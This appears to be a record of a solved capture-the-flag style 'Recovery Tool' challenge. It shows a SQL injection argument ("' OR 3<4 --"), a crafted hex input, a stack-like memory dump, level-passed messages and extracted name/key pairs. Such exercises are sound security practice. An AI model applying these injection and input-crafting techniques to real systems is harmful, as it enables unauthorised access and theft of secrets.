 Download Recovery Source
Command line arguments
30 "' OR 3<4 --"
Input:
0
72
4c000000
85e36b98
7adf0906
00000000
00000000
00000000
00000000
00000000
00000000
00000000
Run Recovery Tool
Output:
00000000 006BFF30 006BFEE8 771AB119
00401841 00000009 006BFF28 004019CD
D656F83D 00770DF8 0000001E 00401771
006BFF80 00401233
Level 2 Passed!
Level 3 Passed!
Level 4 Passed!
wizard | 45C57ZS3AHVEKZYK
goblin | Y51GCPA6I5G4ZTA8
giant | TVNOZLJHAP0LN9L1
archer | 2BBVAFEX2RNFB2NF
Errors: